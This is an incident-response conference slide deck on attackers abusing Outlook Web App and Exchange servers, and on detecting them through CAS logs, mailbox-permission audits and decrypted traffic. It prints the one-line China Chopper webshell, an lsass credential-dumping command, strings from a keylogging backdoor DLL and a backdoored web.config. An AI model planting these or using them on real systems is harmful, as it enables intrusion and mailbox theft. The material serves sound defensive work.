

### Silently Losing Your Data

Steven Adair Volexity

16<sup>th</sup> NATO Cyber Defence Workshop | May 6, 2015





### About

- Founder & CEO at Volexity
- Former Director of Cyber Intelligence at Verizon Terremark
- Previously stood-up and ran NASA's Cyber Threat Analysis Program (CTAP)
- One of two Shadowserver members here at the conference
- Co-author of the book Malware Analyst's Cookbook
- Assist organizations with combating cyber espionage, suppressing attacks, and eradicating threats from their networks.





### Agenda

- Exchange and OWA
  - O Updates since 2014 Workshop
  - O Staging, Theft, and Detection
  - O Decrypting SSL
  - All your e-mail are belong to us





# Outlook Web App (OWA)

# A Gateway to Data Loss









OWA

### In many organizations this either:

- One of many servers that are exposed to the Internet that have an important and trusted connection to the domain/infrastructure
- The only server that is exposed to the Internet that has an important and trusted connection to the domain/infrastructure
- The system attached to the Internet (possibly in a DMZ of sorts) is also almost guaranteed to require SSL (TLS).
  - E.g. not really monitored by most organizations
  - Not to mention it's very noisy.. Everyone connects to it.





### Webshell & OWA Recap

- Last year's NATO Workshop presentation centered on webshells and access to web servers.
  - O Here's a slight update & recap in one
- Attackers continue to leverage organization's OWA servers for persistence by way of webshells and backdoors:
  - Full featured webshells (thousands of lines of code)
  - China Chopper (one line of code)
  - IIS Backdoor via DLL module & web.config (<15KB)





### OwaAuth.dll

- We continue to see instances of the file OwaAuth.dll leveraged for IIS backdooring.
- **Typically located in:**

\Program Files\Microsoft\Exchange Server\V14\ClientAccess\Bin\

- Sample pdb string of interest from a few observed variants
  - D:\HttpsExts\HttpsExts\obj\Release\OwaAuth.pdb





### web.config | Bonus Module!

#### This is what a normal / typical web.config might look like:

<!-- OWA HTTP Modules -->

<modules>

<add type="Microsoft.Exchange.Clients.Owa.Core.OwaModule, Microsoft.Exchange.Clients.Owa" name="OwaModule"/> </modules>

#### Here's what a modified web.config looks like:

<!-- OWA HTTP Modules --> <modules>

<add name="OwaAuth" type="Microsoft.Exchange.Clients.OwaAuth" /> <add type="Microsoft.Exchange.Clients.Owa.Core.OwaModule, Microsoft.Exchange.Clients.Owa" name="OwaModule" /> <add name="exppw" />

</modules>





### New Version of IIS Backdoor

In addition to the more common OwaAuth.dll, we have also been seeing the following:

Microsoft.Exchange.Clients.Auth.dll

This version will also keylog username and passwords of accounts authenticating into OWA into a file typically located within C:\, C: \Windows\Temp, or C:\log\





### Microsoft.Exchange.Clients.Auth.dll

Some interesting strings from the DLL

c:\log\text.txt

Name:

, Type:

/auth.owa

UserName:

username

, Password:

password

x.aspx





### Webshell & Data Exfiltration

### Case study of a recent webshell incident leveraging OWA.





### Attackers in Action

- In a recent case, attacker activity was detected on a Domain Controller
  - O Antivirus alerts & Scheduled Tasks (At jobs)
- We were able to link the activity back to an OWA server with a webshell on it (no surprise)
- A few interesting notes from the case:
  - O Attackers have no malware implant (webshell only)
  - O Periodically dumping password hashes:
    - ✤ Gsecdump, WCE, mimikatz, and procdump
      - procdump -accepteula -ma lsass.exe lsass.dmp
  - Staging hash dumps and other data right in OWA directory for exfil





# Logged!

- Signs of the attacker's activity have been captured on the OWA server by Exchange's Client Access Server (CAS) logs.
- CAS logs are IIS logs that record access into an Exchange environment. In particular systems connecting via OWA, Outlook Anywhere, and ActiveSync.
- It turns out that a CAS log are a pretty great resource:
  - O log access to webshells and data exfiltration files
  - log attackers that are using or attempting to use [stolen] credentials
  - Bonus: an easy way to find what user is on a particular internal IP address.





### CAS Logs from Incident

Looking through the CAS Logs from the OWA server we find log entries of interest:

2015-02-03 05:52:43 x.x.x POST /owa/auth/1.aspx - 443 - x.x.x Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) 200 0 0 795

2015-02-03 06:42:06 x.x.x.x GET /owa/auth/dump.7z - 443 - x.x.x.x Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.0;+Trident/4.0) 206 0 64 2464

2015-21-03 06:42:14 x3 GET /owa/auth/dump.7z - 443 - x.x.x. Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.0;+Trident/4.0) 206 0 995 44680





### 1.aspx | China Chopper

• Examining the contents of 1.aspx, we can see it's a China Chopper webshell:

```
<%@ Page Language="Jscript"%><
%eval(Request.Item["chopper"],"unsafe");%>
```

 Obtaining a copy of the dump.7z file showed it was a 7zip compressed text file that contained a dump of <u>password</u> <u>hashes</u> from the domain controller



## Cool Story Bro..

- What we really want to know is how to detect this behavior without an obvious breadcrumb trail
- This is where a bit of common sense, familiarity with China Chopper, and observations over time come in handy.
- A bit of background and then to the CAS Logs we go..







### China Chopper User-Agents

- Over the years we have largely observed China Chopper sending the following User-Agents:
  - Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
  - Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/ search/spider.html)
  - Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/ bot.html)
- These might be good indicators as is for detection over the network, but remember we are looking IIS Logs.





### Detection | China Chopper User-Agents

In order to search/grep those User-Agents from the CAS (IIS) Logs, they need to have the spaces removed:

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/ search/spider.html)

Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/ bot.html)





### Detection | China Chopper User-Agents

In order to search/grep those User-Agents from the CAS (IIS) Logs, they need to have the spaces removed:

Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)

Mozilla/5.0+(compatible;+Baiduspider/2.0;++http://www.baidu.com/ search/spider.html)

Mozilla/5.0+(compatible;+Googlebot/2.1;++http://www.google.com/ bot.html)

Now these strings can grep'd out of the CAS Logs for signs of badness.





### Detection | Data Exfiltration

Take a close look at the data exfiltration hit from earlier:

2015-02-03 06:42:06 x.x.x. GET /owa/auth/dump.7z - 443 - x.x.x. Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT +6.0;+Trident/4.0) 206 0 64 2464

Notice anything that stands out?





### Detection | Data Exfiltration

Take a close look at the data exfiltration hit from earlier:

2015-02-03 06:42:06 x.x.x. GET /owa/auth/dump.7z - 443 - x.x.x. Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT +6.0;+Trident/4.0) 206 0 64 2464

Notice anything that stands out?





### Detection | Data Exfiltration

Take a close look at the data exfiltration hit from earlier:

2015-02-03 06:42:06 x.x.x. GET /owa/auth/dump.7z - 443 - x.x.x. Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT +6.0;+Trident/4.0) 206 0 64 2464

Notice anything that stands out?





### Detection | File Extension & Status Code

Looking for suspect file extensions in OWA logs is a great technique:

.7z | .rar | .zip | .cab

- What if the attackers call the file something different? .gif?
- In most cases we have observed, the exfil files have been split up into chunks and thus HTTP 206 Status Codes are logged.
  - grep –F –e base/notify.wav -e ") 206 " is a perfect way to find attackers grabbing files





### Detection | Other Methods

- Compiling a list of all valid or typically accessed files and seeing [valid] requests to files not on that list.
  - Focusing on POST requests to .aspx files will help with webshells
- Depending on your users and environment, looking for custom language based CSS sent back to the user may be helpful in identifying unauthorized access\*.

GET /owa/14.3.158.1/themes/resources/ owafont\_zh\_chs.css





### **OWA Detection Pitfalls**

- Ensure Load Balancers / SSL Terminators are sending X-Forwarded-For (XFF) headers so your logs
  - Don't forget that China Chopper sets a fake X-Forwarded-For header – make sure you are not just logging or focusing on the bogus one!
- □ If using IMAPS, ensure that logging is enabled for IMAP

Set-ImapSettings -Server "CAS01" -ProtocolLogEnabled \$true





# Exchange Story Time

## One account to rule them all





### Quite a Curious Case

- In late 2013 we worked on a case where multiple APT groups had broken into and compromised a U.S.-based NGO.
  - Several malware implants on servers and workstations
  - Two different webshells were observed (Chopper)
  - O OWA backdoored
- As part of our incident investigation, we examined their available CAS logs, which extended to late 2012.
  - What we found was intriguing





# CAS Log Analysis

- Reviewing the logs from December 2012 we saw suspect activity over a 3-day period
  - Non-stop connections from a single foreign IP address
  - O Over 100 GB of data transferred
  - All activity contains <u>Outlook</u> related User-Agent string
- Most importantly, the connection logs showed all of the connections were being made from an account named besadmin





### Blackberry Enterprise Server Administrator

The besadmin a Domain [service] account used by the Blackberry Enterprise Server (BES) to send and receive e-mail on behalf of users that have a Blackberry.

| Name         | Active Directory Domain Services Folder |
|--------------|-----------------------------------------|
| Domain Users | /Users                                  |
|              |                                         |
|              |                                         |
|              |                                         |
|              |                                         |
|              |                                         |
|              |                                         |
|              |                                         |
|              |                                         |

| User must change password at next logon     User cannot change password     ✓     Password never expires |
|----------------------------------------------------------------------------------------------------|
| ✓ User cannot change passwo <sup>1</sup> ✓ Password never expires                                        |
| Password never expires                                                                                   |
|                                                                                                    |
| Store password using reversible encryption                                                               |





## Suspicious..

- Suspicions arise given the following:
  - O besadmin does not actually have its own mailbox
  - Massive amounts of transfer occurred
  - Account has the ability to read e-mail from other mailboxes
- At this point we assume the account was used to retrieve email from most if not <u>all users</u> in the organization
  - It's the only logical thing but alas we have no confirmation





### besadmin | CAS Logs

- Legitimate besadmin access will likely have the following characteristics
  - O Source IP of connections will be the local BES server
  - User-Agent of connections will be NULL (autodiscover.xml) or similar to:

Mozilla/4.0+(compatible;+MSIE+6.0;+MS+Web+Services+Client +Protocol+2.0.50727.4223)





### Never fear a new incident is here

- Fast forward to February 2015
- Working a new case of a large scale compromise to an organization
  - Pretty much similar to the last one .. Malware / webshells / IIS backdoors / etc.
- CAS log examination time!





### Look what we have here

2014-10-16 08:18:20 10.x.x.x POST /EWS/Exchange.asmx - 80 <removed>\BESAdmin x.x.x.x MacOutlook/14.3.2.130206+(Intel+Mac+OS+X+10.8.3) 200 0 0 328

2014-10-16 08:18:22 10.x.x.x POST /EWS/Exchange.asmx - 80 <removed>\BESAdmin x.x.x.x MacOutlook/14.3.2.130206+(Intel+Mac+OS+X+10.8.3) 200 0 0 328

2014-10-16 08:18:24 10.x.x.x POST /EWS/Exchange.asmx - 80 <removed>\BESAdmin x.x.x.x MacOutlook/14.3.2.130206+(Intel+Mac+OS+X+10.8.3) 200 0 0 142065

2014-10-16 08:18:47 10.x.x.x POST /EWS/Exchange.asmx - 80 <removed>\BESAdmin x.x.x.x MacOutlook/14.3.2.130206+(Intel+Mac+OS+X+10.8.3) 200 0 0 312

x.x.x.x = External IP address from a hosting provider





### Where's our smoking gun?

- We see the BESAdmin account connecting through late 2014 but then it stops. ☺
  - Not time to throw in the towel though
- We search the attacker's Mac Outlook User-Agent string across the logs and find a new account is connecting in almost daily from a VPS IP address in California (US)
  - Account name is something generic similar to "EmailSyncSvc"
  - Attackers created this account in the organization's Active Directory and it was only a <u>Domain User</u>





### **Operation Extract Packets**

- The attackers are still frequently connecting in and we are performing full packet capture.
- It is now trivial to extract out sessions to/from the attacker's IP address and the Exchange Server (OWA) server.
- Now we have a bunch of encrypted traffic though, which still requires a bit of work to examine.





# Examining Encrypted Traffic

- When we want to look into Exchange/OWA sessions, we of course need to decrypt the traffic
- In order to do this we need two things:
  - Full packet capture of the sessions of interest (we have this already)
  - The private key associated with the certificate on the mail server
    - This is easily exported from Windows and the private key can be converted to a format that can be used to decrypt (RSA)





### Packets and Certificate.. Now what?

- Now that we have the traffic and the private key, we still need a tool to decrypt the it.
- These are a few of the tools we can use to assist us:
  - O Wireshark
  - O Tshark
  - O ChopShop
  - O Dshell





# Decrypting SSL with ChopShop ...

\$ python chopshop -f owa\_20150224.pcap "chop\_ssl -k /Users/ observant\_attendees/exchange.key | payloads -t -u"





### Decoded Output from ChopShop

POST /EWS/Exchange.asmx HTTP/1.1

User-Agent: MacOutlook/14.3.2.130206 (Intel Mac OS X 10.8.3)

Content-Type: text/xml

Authorization: Negotiate <removed>

Host: <removed>

Cookie: exchangecookie=<removed>

Content-Length: 610

Expect: 100-continue

HTTP/1.1 100 Continue





### POST Data Smoking Gun

<?xml version="1.0" encoding="utf-8"?><s:Envelope</pre> xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" xmlns:m="http://schemas.microsoft.com/exchange/services/ 2006/messages" xmlns:t="http://schemas.microsoft.com/ exchange/services/2006/ types"><s:Header><t:RequestServerVersion Version="Exchange2007 SP1"/><//r> s:Header><s:Body><m:GetFolder><m:FolderShape><t:BaseShape>Id Only</t:BaseShape></ m:FolderShape><m:FolderIds><t:DistinguishedFolderId Id="sentitems"><t:Mailbox><t:EmailAddress>firstname.lastname @<removed>.com</t:EmailAddress></t:Mailbox></</pre> t:DistinguishedFolderId></m:FolderIds></m:GetFolder></ s:Body></s:Envelope>





### POST Data Smoking Gun II

<?xml version="1.0" encoding="utf-8"?><s:Envelope xmlns:s="http://
schemas.xmlsoap.org/soap/envelope/" xmlns:m="http://
schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/
types"><s:Header><t:RequestServerVersion Version="Exchange2007\_SP1"/
><t:ExchangeImpersonation><t:ConnectingSID><t:PrimarySmtpAddress>fir
stname.lastname@<removed>.com</t:PrimarySmtpAddress></
t:ConnectingSID></t:ExchangeImpersonation></
s:Header><s:Body><m:GetFolder><m:FolderShape><t:BaseShape>IdOnly</
t:BaseShape></m:FolderShape><m:FolderIds><t:DistinguishedFolderId
Id="msgfolderroot"/></m:FolderIds></m:GetFolder></s:Body></
s:Envelope>





# Daily Exfiltration

- Traffic decryption confirmed our suspicion that the attackers were pulling down e-mail for multiple mailboxes
- Attackers were reading e-mail for 25 employees
  - Included C-level executives and people in positions relevant to what we believe the attackers are after
- E-mail was downloaded nearly daily for each of the users with a full sync of their mailbox
  - Inbox, Sent, Deleted Items, Calendar, etc.





## Getting Read or Full Access

- When using the besadmin account, attackers likely already have rights to read e-mail of everyone
- However, the attackers created "EmailSyncSvc" and had to give themselves access to read user mailboxes
- In this instance they opted to give themselves access to all mailboxes instead of just to the users they were interested in
  - This actually makes proactively detecting this behavior easier





### Exchange Management Shell

- EMS is a PowerShell based console for performing queries and actions for Microsoft Exchange
- Similar to how the BESAdmin account is assigned certain rights, the attackers could assign their "EmailSyncSvc" account the same rights to all or selected mailboxes.
- Launching EMS and executing a query to list out all mailbox permissions is a great way to find accounts with access they should not have.





\_ 🗆 ×

### **EMS Get-MailboxPermission**

#### 🚱 Machine:

Full list of cmdlets: Get-Command Only Exchange cmdlets: Get-ExCommand Cmdlets that match a specific string: Help \*<string>\* Get general help: Help Get help for a cmdlet: Help <cmdlet name> or <cmdlet name> -? Show quick reference guide: QuickRef Exchange team blog: Get-ExBlog Show full output for a command: <command> | Format-List

Tip of the day #2:

Did you know that the Identity parameter is a "positional parameter"? That means you can use:

Get-Mailbox "user" instead of: Get-Mailbox -Identity "user"

It's a neat usability shortcut!

VERBOSE: Connecting to VERBOSE: Connected to LPS] C:\Windows\system32>cd ..\Temp LPS] C:\Windows\Temp>Get-Mailbox ¦ Get-MailboxPermission ¦ where {\$\_.user.tostring{> -ne "NT AUTHORITY\SELF" -and \$\_.IsI nherited -eq \$true> | Select Identity,User,O{Name='Access Rights';Expression={[string]::join{', ', \$\_.AccessRights>>> | Export-Csv -NoTypeInformation results.csv





### Exchange Management Shell

■ The resulting output will show data for each account similar to:

"<removed>.com/Media Staff/media","<REMOVED>
\EmailSyncSvc","FullAccess"
"<removed>.com/Media Staff/media","<REMOVED>\BESAdmin","FullAccess"
"<removed>.com/Media Staff/media","<REMOVED>\Domain
Admins","FullAccess"
"<removed>.com/Media Staff/media","<REMOVED>\Enterprise
Admins","FullAccess"





# Contact: <u>sadair@volexity.com</u> | <u>steven@shadowerver.org</u>

@stevenadair | @volexity

Thank You!

Schönen Tag noch!

